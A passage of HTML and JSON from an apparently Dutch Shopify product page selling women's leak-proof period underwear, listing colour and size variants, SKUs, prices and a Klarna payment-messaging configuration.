S（88-104LB）","options":["beige","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217497404,"title":"beige \/ M（104-115LB）","option1":"beige","option2":"M（104-115LB）","option3":null,"sku":"LF30248591XINM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ M（104-115LB）","public_title":"beige \/ M（104-115LB）","options":["beige","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217530172,"title":"beige \/ L（115-132LB）","option1":"beige","option2":"L（115-132LB）","option3":null,"sku":"LF30248591XINL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ L（115-132LB）","public_title":"beige \/ L（115-132LB）","options":["beige","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217562940,"title":"beige \/ XL（132-148LB）","option1":"beige","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591XINXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ XL（132-148LB）","public_title":"beige \/ XL（132-148LB）","options":["beige","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217595708,"title":"beige \/ 2XL（148-159LB）","option1":"beige","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591XIN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 2XL（148-159LB）","public_title":"beige \/ 2XL（148-159LB）","options":["beige","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217628476,"title":"beige \/ 3XL（159-176LB）","option1":"beige","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591XIN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 3XL（159-176LB）","public_title":"beige \/ 3XL（159-176LB）","options":["beige","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217661244,"title":"beige \/ 4XL（176-198LB）","option1":"beige","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591XIN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 4XL（176-198LB）","public_title":"beige \/ 4XL（176-198LB）","options":["beige","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'nl',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'NL',
        storefrontLanguage: 'nl',
        shopDomain: 'ccluckstore.com',
        variantPrice: '1099',
        cartPrice: '0',
        selector: 'shopify-osm-Ad00rdEJFSUUwSHBkN__klarna_on_site_messaging_app_block_Vw69Qy',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--23987125780796__main" data-url="/products/period-panties-for-women" ><fieldset class="js product-form__input">
                        <legend class="form__label">Kleur </legend><input type="radio" id="template--23987125780796__main-1-0"
                                name="Kleur "
                                value="groente"
                                form="product-form-template--23987125780796__main"
                                checked
                          >
                          <label for="template--23987125780796__main-1-0">
                            groente
                          </label><input type="radio" id="template--23987125780796__main-1-1"
                                name="Kleur "
                                value="zwart"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-1-1">
                            zwart
                          </label><input type="radio" id="template--23987125780796__main-1-2"
                                name="Kleur "
                                value="rood"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-1-2">
                            rood
                          </label><input type="radio" id="template--23987125780796__main-1-3"
                                name="Kleur "
                                value="grijs"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-1-3">
                            grijs
                          </label><input type="radio" id="template--23987125780796__main-1-4"
                                name="Kleur "
                                value="blauw"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-1-4">
                            blauw
                          </label><input type="radio" id="template--23987125780796__main-1-5"
                                name="Kleur "
                                value="beige"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-1-5">
                            beige
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Maat</legend><input type="radio" id="template--23987125780796__main-2-0"
                                name="Maat"
                                value="S（88-104LB）"
                                form="product-form-template--23987125780796__main"
                                checked
                          >
                          <label for="template--23987125780796__main-2-0">
                            S（88-104LB）
                          </label><input type="radio" id="template--23987125780796__main-2-1"
                                name="Maat"
                                value="M（104-115LB）"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-2-1">
                            M（104-115LB）
                          </label><input type="radio" id="template--23987125780796__main-2-2"
                                name="Maat"
                                value="L（115-132LB）"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-2-2">
                            L（115-132LB）
                          </label><input type="radio" id="template--23987125780796__main-2-3"
                                name="Maat"
                                value="XL（132-148LB）"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-2-3">
                            XL（132-148LB）
                          </label><input type="radio" id="template--23987125780796__main-2-4"
                                name="Maat"
                                value="2XL（148-159LB）"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-2-4">
                            2XL（148-159LB）
                          </label><input type="radio" id="template--23987125780796__main-2-5"
                                name="Maat"
                                value="3XL（159-176LB）"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-2-5">
                            3XL（159-176LB）
                          </label><input type="radio" id="template--23987125780796__main-2-6"
                                name="Maat"
                                value="4XL（176-198LB）"
                                form="product-form-template--23987125780796__main"
                                
                          >
                          <label for="template--23987125780796__main-2-6">
                            4XL（176-198LB）
                          </label></fieldset><script type="application/json">
                    [{"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216350524,"title":"groente \/ M（104-115LB）","option1":"groente","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LVSM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ M（104-115LB）","public_title":"groente \/ M（104-115LB）","options":["groente","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216383292,"title":"groente \/ L（115-132LB）","option1":"groente","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LVSL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ L（115-132LB）","public_title":"groente \/ L（115-132LB）","options":["groente","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216416060,"title":"groente \/ XL（132-148LB）","option1":"groente","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LVSXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ XL（132-148LB）","public_title":"groente \/ XL（132-148LB）","options":["groente","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216448828,"title":"groente \/ 2XL（148-159LB）","option1":"groente","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LVS2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 2XL（148-159LB）","public_title":"groente \/ 2XL（148-159LB）","options":["groente","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216481596,"title":"groente \/ 3XL（159-176LB）","option1":"groente","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LVS3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 3XL（159-176LB）","public_title":"groente \/ 3XL（159-176LB）","options":["groente","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216514364,"title":"groente \/ 4XL（176-198LB）","option1":"groente","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LVS4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 4XL（176-198LB）","public_title":"groente \/ 4XL（176-198LB）","options":["groente","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216547132,"title":"zwart \/ S（88-104LB）","option1":"zwart","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HEIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ S（88-104LB）","public_title":"zwart \/ S（88-104LB）","options":["zwart","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216579900,"title":"zwart \/ M（104-115LB）","option1":"zwart","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HEIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ M（104-115LB）","public_title":"zwart \/ M（104-115LB）","options":["zwart","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216612668,"title":"zwart \/ L（115-132LB）","option1":"zwart","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HEIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ L（115-132LB）","public_title":"zwart \/ L（115-132LB）","options":["zwart","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216645436,"title":"zwart \/ XL（132-148LB）","option1":"zwart","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HEIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ XL（132-148LB）","public_title":"zwart \/ XL（132-148LB）","options":["zwart","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216678204,"title":"zwart \/ 2XL（148-159LB）","option1":"zwart","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HEI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 2XL（148-159LB）","public_title":"zwart \/ 2XL（148-159LB）","options":["zwart","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216710972,"title":"zwart \/ 3XL（159-176LB）","option1":"zwart","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HEI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 3XL（159-176LB）","public_title":"zwart \/ 3XL（159-176LB）","options":["zwart","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216743740,"title":"zwart \/ 4XL（176-198LB）","option1":"zwart","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HEI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 4XL（176-198LB）","public_title":"zwart \/ 4XL（176-198LB）","options":["zwart","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216776508,"title":"rood \/ S（88-104LB）","option1":"rood","option2":"S（88-104LB）","option3":null,"sku":"LF30248591REDS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ S（88-104LB）","public_title":"rood \/ S（88-104LB）","options":["rood","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216809276,"title":"rood \/ M（104-115LB）","option1":"rood","option2":"M（104-115LB）","option3":null,"sku":"LF30248591REDM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ M（104-115LB）","public_title":"rood \/ M（104-115LB）","options":["rood","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216842044,"title":"rood \/ L（115-132LB）","option1":"rood","option2":"L（115-132LB）","option3":null,"sku":"LF30248591REDL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ L（115-132LB）","public_title":"rood \/ L（115-132LB）","options":["rood","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216874812,"title":"rood \/ XL（132-148LB）","option1":"rood","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591REDXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ XL（132-148LB）","public_title":"rood \/ XL（132-148LB）","options":["rood","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216907580,"title":"rood \/ 2XL（148-159LB）","option1":"rood","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591RED2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 2XL（148-159LB）","public_title":"rood \/ 2XL（148-159LB）","options":["rood","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216940348,"title":"rood \/ 3XL（159-176LB）","option1":"rood","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591RED3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 3XL（159-176LB）","public_title":"rood \/ 3XL（159-176LB）","options":["rood","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216973116,"title":"rood \/ 4XL（176-198LB）","option1":"rood","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591RED4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 4XL（176-198LB）","public_title":"rood \/ 4XL（176-198LB）","options":["rood","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217005884,"title":"grijs \/ S（88-104LB）","option1":"grijs","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ S（88-104LB）","public_title":"grijs \/ S（88-104LB）","options":["grijs","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217038652,"title":"grijs \/ M（104-115LB）","option1":"grijs","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HUIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ M（104-115LB）","public_title":"grijs \/ M（104-115LB）","options":["grijs","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217071420,"title":"grijs \/ L（115-132LB）","option1":"grijs","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ L（115-132LB）","public_title":"grijs \/ L（115-132LB）","options":["grijs","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217104188,"title":"grijs \/ XL（132-148LB）","option1":"grijs","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HUIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ XL（132-148LB）","public_title":"grijs \/ XL（132-148LB）","options":["grijs","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217136956,"title":"grijs \/ 2XL（148-159LB）","option1":"grijs","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 2XL（148-159LB）","public_title":"grijs \/ 2XL（148-159LB）","options":["grijs","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217169724,"title":"grijs \/ 3XL（159-176LB）","option1":"grijs","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HUI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 3XL（159-176LB）","public_title":"grijs \/ 3XL（159-176LB）","options":["grijs","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217202492,"title":"grijs \/ 4XL（176-198LB）","option1":"grijs","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HUI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 4XL（176-198LB）","public_title":"grijs \/ 4XL（176-198LB）","options":["grijs","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217235260,"title":"blauw \/ S（88-104LB）","option1":"blauw","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LANS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ S（88-104LB）","public_title":"blauw \/ S（88-104LB）","options":["blauw","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217268028,"title":"blauw \/ M（104-115LB）","option1":"blauw","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LANM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ M（104-115LB）","public_title":"blauw \/ M（104-115LB）","options":["blauw","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217300796,"title":"blauw \/ L（115-132LB）","option1":"blauw","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LANL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ L（115-132LB）","public_title":"blauw \/ L（115-132LB）","options":["blauw","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217333564,"title":"blauw \/ XL（132-148LB）","option1":"blauw","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LANXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ XL（132-148LB）","public_title":"blauw \/ XL（132-148LB）","options":["blauw","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217366332,"title":"blauw \/ 2XL（148-159LB）","option1":"blauw","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LAN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 2XL（148-159LB）","public_title":"blauw \/ 2XL（148-159LB）","options":["blauw","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217399100,"title":"blauw \/ 3XL（159-176LB）","option1":"blauw","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LAN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 3XL（159-176LB）","public_title":"blauw \/ 3XL（159-176LB）","options":["blauw","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217431868,"title":"blauw \/ 4XL（176-198LB）","option1":"blauw","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LAN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 4XL（176-198LB）","public_title":"blauw \/ 4XL（176-198LB）","options":["blauw","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217464636,"title":"beige \/ S（88-104LB）","option1":"beige","option2":"S（88-104LB）","option3":null,"sku":"LF30248591XINS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ S（88-104LB）","public_title":"beige \/ S（88-104LB）","options":["beige","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217497404,"title":"beige \/ M（104-115LB）","option1":"beige","option2":"M（104-115LB）","option3":null,"sku":"LF30248591XINM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ M（104-115LB）","public_title":"beige \/ M（104-115LB）","options":["beige","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217530172,"title":"beige \/ L（115-132LB）","option1":"beige","option2":"L（115-132LB）","option3":null,"sku":"LF30248591XINL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ L（115-132LB）","public_title":"beige \/ L（115-132LB）","options":["beige","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217562940,"title":"beige \/ XL（132-148LB）","option1":"beige","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591XINXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ XL（132-148LB）","public_title":"beige \/ XL（132-148LB）","options":["beige","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217595708,"title":"beige \/ 2XL（148-159LB）","option1":"beige","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591XIN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 2XL（148-159LB）","public_title":"beige \/ 2XL（148-159LB）","options":["beige","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217628476,"title":"beige \/ 3XL（159-176LB）","option1":"beige","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591XIN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 3XL（159-176LB）","public_title":"beige \/ 3XL（159-176LB）","options":["beige","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217661244,"title":"beige \/ 4XL（176-198LB）","option1":"beige","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591XIN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 4XL（176-198LB）","public_title":"beige \/ 4XL（176-198LB）","options":["beige","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--23987125780796__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--23987125780796__main">Productvarianten</label>
                <div class="select">
                  <select name="id" id="Variants-template--23987125780796__main" class="select__select" form="product-form-template--23987125780796__main"><option
                        selected="selected"
                        
                        value="48525216317756"
                      >
                        groente / S（88-104LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216350524"
                      >
                        groente / M（104-115LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216383292"
                      >
                        groente / L（115-132LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216416060"
                      >
                        groente / XL（132-148LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216448828"
                      >
                        groente / 2XL（148-159LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216481596"
                      >
                        groente / 3XL（159-176LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216514364"
                      >
                        groente / 4XL（176-198LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216547132"
                      >
                        zwart / S（88-104LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216579900"
                      >
                        zwart / M（104-115LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216612668"
                      >
                        zwart / L（115-132LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216645436"
                      >
                        zwart / XL（132-148LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216678204"
                      >
                        zwart / 2XL（148-159LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216710972"
                      >
                        zwart / 3XL（159-176LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216743740"
                      >
                        zwart / 4XL（176-198LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216776508"
                      >
                        rood / S（88-104LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216809276"
                      >
                        rood / M（104-115LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216842044"
                      >
                        rood / L（115-132LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216874812"
                      >
                        rood / XL（132-148LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216907580"
                      >
                        rood / 2XL（148-159LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525216940348"
                      >
                        rood / 3XL（159-176LB）

                        - €10,99
                      </option><option
                        
                        
